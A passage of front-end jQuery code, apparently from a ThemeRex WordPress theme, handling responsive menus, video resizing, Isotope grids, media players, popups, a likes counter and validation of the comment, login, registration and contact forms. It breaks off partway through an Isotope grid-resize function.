function themerex_resize_actions() {
	"use strict";

    // block -> stylization (width = height)
    if(jQuery(window).width() >= 959) {
        jQuery('.sc_section.stylization > .sc_section_wrap').each(function () {
            var width = jQuery(this).width();
            jQuery(this).height(width);
        });
    }
	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.themerex_skin_resize_actions) themerex_skin_resize_actions();
	themerex_responsive_menu();
	themerex_video_dimensions();
	themerex_resize_video_background();
	themerex_resize_fullscreen_slider();
    fitLargerHeight();
}


// Check window size and do responsive menu
function themerex_responsive_menu() {
	"use strict";
	if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			themerex_init_sfmenu('ul.menu_main_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (themerex_is_responsive_need(THEMEREX_GLOBALS['menu_relayout'])) {
			if (jQuery('body').hasClass('menu_right')) {
				jQuery('body').removeClass('menu_right').addClass('menu_relayout menu_left');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		} else {
			if (jQuery('body').hasClass('menu_relayout')) {
				jQuery('body').removeClass('menu_relayout menu_left').addClass('menu_right');
				//THEMEREX_GLOBALS['top_panel_height'] = Math.max(0, jQuery('.top_panel_wrap').height());
			}
		}
	}
	if (!jQuery('.menu_main_wrap').hasClass('menu_show')) jQuery('.menu_main_wrap').addClass('menu_show');
}


// Check if responsive menu need
function themerex_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}



// Fit video frames to document width
function themerex_video_dimensions() {
	"use strict";
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			themerex_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			themerex_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({'left': -l+'px', 'top': -t+'px'});
		} else
			video.css({'left': -l+'px', 'top': -t+'px'});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function themerex_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (THEMEREX_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(themerex_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		themerex_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function themerex_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function themerex_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}





// Navigation
//==============================================

// Init Superfish menu
function themerex_init_sfmenu(selector) {
	"use strict";
	jQuery(selector).show().each(function() {
		if (themerex_is_responsive_need() && jQuery(this).attr('id')=='menu_main') return;
		jQuery(this).addClass('inited').superfish({
			delay: 200,
			animation: {
				opacity: 'show'
			},
			animationOut: {
				opacity: 'hide'
			},
			speed: 		THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	THEMEREX_GLOBALS['css_animation'] ? 300 : (THEMEREX_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (THEMEREX_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function themerex_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-record';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (THEMEREX_GLOBALS['toc_menu_home'] ? 1 : 0) + (THEMEREX_GLOBALS['toc_menu_top'] ? 1 : 0)) {
        console.log(1111);
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+THEMEREX_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}

}




// Isotope
//=====================================================

// First init isotope containers
function themerex_init_isotope() {
	"use strict";

    // for alternative isotope
    jQuery(window).resize(resizeIsotopeAlternative);

   	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && themerex_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(themerex_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});





	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

        initCountIsotope(isotope_container);


		// Init shortcodes
		themerex_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}

        // for isotope alternative
        if (isotope_container.hasClass('alternative')) {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    masonry: {
                        columnWidth: 1
                    },
                    animationOptions: {
                        duration: 2000,
                        easing: 'linear',
                        queue: false
                    }
                });
                isotopeResizeGrid(isotope_container, isotope_container.find('.isotope_item'));
                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

        // for all isotope
        else {
            setTimeout(function () {
                isotope_container.addClass('inited').isotope({
                    itemSelector: '.isotope_item',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });

                // Show elements
                isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () {
                    jQuery(this).addClass('isotope_item_show');
                });

            }, 500);
        }

	});		
}

function themerex_init_appended_isotope(posts_container, filters) {
	"use strict";
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!themerex_check_images_complete(posts_container) && THEMEREX_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { themerex_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}

    initCountIsotope(posts_container);

	// Init shortcodes in added elements
	themerex_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
        // for alternative
        if(posts_container.hasClass('alternative')){
            resizeIsotopeAlternative();
        }
    setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Post formats init
//=====================================================

function themerex_init_post_formats() {
	"use strict";

	// MediaElement init
	themerex_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		THEMEREX_GLOBALS['isotope_init_counter'] = 0;
		themerex_init_isotope();
	}



	// Popup init
	if (THEMEREX_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto'+(THEMEREX_GLOBALS['popup_gallery'] ? '[slideshow]' : ''));
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (THEMEREX_GLOBALS['popup_engine']=='magnific') {
        jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").each(function() {
            if (!jQuery(this).parent().hasClass('woocommerce-product-gallery__image'))
                jQuery(this).attr('rel', 'magnific');
        });
        var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: THEMEREX_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: THEMEREX_GLOBALS['popup_gallery']
				},
				image: {
					tError: THEMEREX_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
	if (jQuery('.post_counters_likes:not(.inited)').length > 0) {
		jQuery('.post_counters_likes:not(.inited)')
		.addClass('inited')
		.on('click', function(e) {
			var button = jQuery(this);
			var inc = button.hasClass('enabled') ? 1 : -1;
			var post_id = button.data('postid');
			var likes = Number(button.data('likes'))+inc;
			var cookie_likes = themerex_get_cookie('themerex_likes');
			if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
			jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
				action: 'post_counter',
				nonce: THEMEREX_GLOBALS['ajax_nonce'],
				post_id: post_id,
				likes: likes
			}).done(function(response) {
				var rez = {};
				try {
					rez = JSON.parse(response);
				} catch (e) {
					rez = { error: THEMEREX_GLOBALS['ajax_error'] };
					console.log(response);
				}
				if (rez.error === '') {
					if (inc == 1) {
						var title = button.data('title-dislike');
						button.removeClass('enabled').addClass('disabled');
						cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
					} else {
						var title = button.data('title-like');
						button.removeClass('disabled').addClass('enabled');
						cookie_likes = cookie_likes.replace(','+post_id+',', ',');
					}
					button.data('likes', likes).attr('title', title).find('.post_counters_number').html(likes);
					themerex_set_cookie('themerex_likes', cookie_likes, 365);
				} else {
					themerex_message_warning(THEMEREX_GLOBALS['strings']['error_like']);
				}
			});
			e.preventDefault();
			return false;
		});
	}

	// Add video on thumb click
	if (jQuery('.sc_video_play_button:not(.inited)').length > 0) {
		jQuery('.sc_video_play_button:not(.inited)').each(function() {
			"use strict";
			jQuery(this)
				.addClass('inited')
				.animate({opacity: 1}, 1000)
				.click(function (e) {
					"use strict";
					if (!jQuery(this).hasClass('sc_video_play_button')) return;
					var video = jQuery(this).removeClass('sc_video_play_button hover_icon_play').data('video');
					if (video!=='') {
						jQuery(this).empty().html(video);
						themerex_video_dimensions();
						var video_tag = jQuery(this).find('video');
						var w = video_tag.width();
						var h = video_tag.height();
						themerex_init_media_elements(jQuery(this));
						// Restore WxH attributes, because Chrome broke it!
						jQuery(this).find('video').css({'width':w, 'height': h}).attr({'width':w, 'height': h});
					}
					e.preventDefault();
					return false;
				});
		});
	}

	// Tribe Events buttons
	jQuery('a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a').addClass('sc_button sc_button_style_filled');
}


function themerex_init_media_elements(cont) {
	"use strict";
	if (THEMEREX_GLOBALS['media_elements_enabled'] && cont.find('audio,video').length > 0) {
		if (window.mejs) {
            if (typeof window.mejs.MepDefaults != 'undefined') window.mejs.MepDefaults.enableAutosize = false;
            if (typeof window.mejs.MediaElementDefaults != 'undefined') window.mejs.MediaElementDefaults.enableAutosize = false;
			cont.find('audio:not(.wp-audio-shortcode),video:not(.wp-video-shortcode)').each(function() {
				if (jQuery(this).parents('.mejs-mediaelement').length == 0
                    && jQuery( this ).parents( '.wp-block-video' ).length == 0
                    && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )) {
					var media_tag = jQuery(this);
					var settings = {
						enableAutosize: true,
						videoWidth: -1,		// if set, overrides <video width>
						videoHeight: -1,	// if set, overrides <video height>
						audioWidth: '100%',	// width of audio player
						audioHeight: 30,	// height of audio player
						success: function(mejs) {
							var autoplay, loop;
							if ( 'flash' === mejs.pluginType ) {
								autoplay = mejs.attributes.autoplay && 'false' !== mejs.attributes.autoplay;
								loop = mejs.attributes.loop && 'false' !== mejs.attributes.loop;
								autoplay && mejs.addEventListener( 'canplay', function () {
									mejs.play();
								}, false );
								loop && mejs.addEventListener( 'ended', function () {
									mejs.play();
								}, false );
							}
							media_tag.parents('.sc_audio,.sc_video').addClass('inited sc_show');
						}
					};
					jQuery(this).mediaelementplayer(settings);
				}
			});
		} else
			setTimeout(function() { themerex_init_media_elements(cont); }, 400);
	}
}






// Popups and system messages
//==============================================

// Show system message (bubble from previous page)
function themerex_show_system_message() {
	"use strict";
	if (THEMEREX_GLOBALS['system_message']['message']) {
		if (THEMEREX_GLOBALS['system_message']['status'] == 'success')
			themerex_message_success(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'info')
			themerex_message_info(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
		else if (THEMEREX_GLOBALS['system_message']['status'] == 'error' || THEMEREX_GLOBALS['system_message']['status'] == 'warning')
			themerex_message_warning(THEMEREX_GLOBALS['system_message']['message'], THEMEREX_GLOBALS['system_message']['header']);
	}
}

// Toggle popups
function themerex_toggle_popup(popup) {
	"use strict";
	if (popup.css('display')!='none')
		themerex_hide_popup(popup);
	else
		themerex_show_popup(popup);
}

// Show popups
function themerex_show_popup(popup) {
	"use strict";
	if (popup.css('display')=='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.show().removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']);
		else
			popup.slideDown();
	}
}

// Hide popups
function themerex_hide_popup(popup) {
	"use strict";
	if (popup.css('display')!='none') {
		if (THEMEREX_GLOBALS['css_animation'])
			popup.removeClass('animated fast '+THEMEREX_GLOBALS['menu_animation_in']).addClass('animated fast '+THEMEREX_GLOBALS['menu_animation_out']).delay(500).hide();
		else
			popup.fadeOut();
	}
}




// Forms validation
//-------------------------------------------------------


// Comments form
function themerex_comments_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_text: THEMEREX_GLOBALS['strings']['error_global'],	// Global error message text (if don't write in checked field)
		error_message_show: true,									// Display or not error message
		error_message_time: 4000,									// Error message display time
		error_message_class: 'sc_infobox sc_infobox_style_error',	// Class appended to error message block
		error_fields_class: 'error_fields_class',					// Class appended to error fields
		exit_after_first_error: false,								// Cancel validation and exit after first error
		rules: [
			{
				field: 'author',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['name_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long']}
			},
			{
				field: 'email',
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty']},
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long']},
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid']}
			},
			{
				field: 'comment',
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['text_empty'] },
				max_length: { value: THEMEREX_GLOBALS['comments_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long']}
			}
		]
	});
	return !error;
}


// Login form
function themerex_login_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: 'sc_infobox sc_infobox_style_error',
		error_fields_class: 'error_fields_class',
		exit_after_first_error: true,
		rules: [
			{
				field: "log",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			}
		]
	});
	return !error;
}


// Registration form 
function themerex_registration_validate(form) {
	"use strict";
	form.find('input').removeClass('error_fields_class');
	var error = themerex_form_validate(form, {
		error_message_show: true,
		error_message_time: 4000,
		error_message_class: "sc_infobox sc_infobox_style_error",
		error_fields_class: "error_fields_class",
		exit_after_first_error: true,
		rules: [
			{
				field: "registration_username",
				min_length: { value: 1, message: THEMEREX_GLOBALS['strings']['login_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['login_long'] }
			},
			{
				field: "registration_email",
				min_length: { value: 7, message: THEMEREX_GLOBALS['strings']['email_empty'] },
				max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
				mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
			},
			{
				field: "registration_pwd",
				min_length: { value: 4, message: THEMEREX_GLOBALS['strings']['password_empty'] },
				max_length: { value: 30, message: THEMEREX_GLOBALS['strings']['password_long'] }
			},
			{
				field: "registration_pwd2",
				equal_to: { value: 'registration_pwd', message: THEMEREX_GLOBALS['strings']['password_not_equal'] }
			}
		]
	});
	if (!error) {
		jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
			action: 'registration_user',
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			user_name: 	form.find('#registration_username').val(),
			user_email: form.find('#registration_email').val(),
			user_pwd: 	form.find('#registration_pwd').val()
		}).done(function(response) {
			var rez = JSON.parse(response);
			var result_box = form.find('.result');
			if (result_box.length==0) result_box = form.siblings('.result');
			result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
			if (rez.error === '') {
				result_box.addClass('sc_infobox sc_infobox_style_success').html(THEMEREX_GLOBALS['strings']['registration_success']);
				setTimeout(function() { 
					jQuery('.popup_login_link').trigger('click'); 
					}, 3000);
			} else {
				result_box.addClass('sc_infobox sc_infobox_style_error').html(THEMEREX_GLOBALS['strings']['registration_failed'] + ' ' + rez.error);
			}
			result_box.fadeIn().delay(3000).fadeOut();
		});
	}
	return false;
}


// Contact form handlers
function themerex_contact_form_validate(form){
	"use strict";
	var url = form.attr('action');
	if (url == '') return false;
	form.find('input').removeClass('error_fields_class');
	var error = false;
	var form_custom = form.data('formtype')=='custom';
    var form_type = form.data('formtype');

    if (!form_custom) {
		error = themerex_form_validate(form, {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: false,
			rules: [
				{
					field: "username",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['name_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['name_long'] }
				},
				{
					field: "email",
					min_length: { value: 7,	 message: THEMEREX_GLOBALS['strings']['email_empty'] },
					max_length: { value: 60, message: THEMEREX_GLOBALS['strings']['email_long'] },
					mask: { value: THEMEREX_GLOBALS['email_mask'], message: THEMEREX_GLOBALS['strings']['email_not_valid'] }
				},
                {
					field: "subject",
					min_length: { value: 1,	 message: THEMEREX_GLOBALS['strings']['subject_empty'] },
					max_length: { value: 100, message: THEMEREX_GLOBALS['strings']['subject_long'] }
				},
				{
					field: "message",
					min_length: { value: 1,  message: THEMEREX_GLOBALS['strings']['text_empty'] },
					max_length: { value: THEMEREX_GLOBALS['contacts_maxlength'], message: THEMEREX_GLOBALS['strings']['text_long'] }
				}
			]
		});
	}
	if (!error && url!='#') {
		jQuery.post(url, {
			action: "send_contact_form",
			nonce: THEMEREX_GLOBALS['ajax_nonce'],
			//type: form_custom ? 'custom' : 'contact',
			type: form_type,
			data: form.serialize()
		}).done(function(response) {
			"use strict";
            console.log(response);
			var rez = JSON.parse(response);
			var result = form.find(".result").toggleClass("sc_infobox_style_error", false).toggleClass("sc_infobox_style_success", false);
			if (rez.error === '') {
				form.get(0).reset();
                if(form_type=='order')
				    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_order_complete']);
                else
                    result.addClass("sc_infobox_style_success").html(THEMEREX_GLOBALS['strings']['send_complete']);
			} else {
				result.addClass("sc_infobox_style_error").html(THEMEREX_GLOBALS['strings']['send_error'] + ' ' + rez.error);
			}
			result.fadeIn().delay(3000).fadeOut();
		});
	}
	return !error;
}



//isotope grid resize
function isotopeResizeGrid(itemWrap,item){
    "use strict";
    var isotopeWrap = itemWrap;
    var isotopeItem = item;
    var isotopeItemWidth = 300;
    var isotopeItemHeight = 300;

    // for blogger
    if(isotopeWrap.parent().hasClass('sc_blogger')){
        isotopeItemWidth = 250;
        isotopeItemHeight = 250;
    }

    if(jQuery(window).width() < 800){
        isotopeItemWidth = 120;
        isotopeItemHeight = 120;
    }
    else if(jQuery(window).width() < 1137){
        isotopeItemWidth = 200;
        isotopeItemHeight = 200;
    }

    if(jQuery(window).width() > 480) {
        isotopeItem.each(function () {
            var w = jQuery(this).data('width');
            var h = jQuery(this).data('height');
